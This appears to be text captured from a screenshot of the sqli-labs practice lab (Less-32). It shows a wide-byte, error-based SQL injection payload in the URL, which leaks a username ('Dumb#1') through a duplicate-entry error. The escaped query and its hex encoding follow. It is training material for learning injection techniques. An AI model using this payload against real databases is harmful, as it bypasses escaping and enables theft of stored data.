 192.168.84.233/sqli-labs/Less-32/?id=1%bb%27%20and%20(SELECT%200%20FROM%20(SELECT%20count(*),%20CONCAT((select%20username%20from%20users%20limit%200,
Welcome Dhakkan
Duplicate entry 'Dumb#1' for key 'group_key'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and (SELECT 0 FROM (SELECT count(*), CONCAT((select username from users limit 0,1), 0x23, FLOOR(RAND(0)*2)) AS x FROM
information_schema.columns GROUP BY x) y) --
The Query String you input in Hex becomes :
31bb5c2720616e64202853454c45435420302046524f4d202853454c45435420636f756e74282a292c20434f4e434154282873656c65637420757365726e616d652066726f6d207573657273206c696d697420302c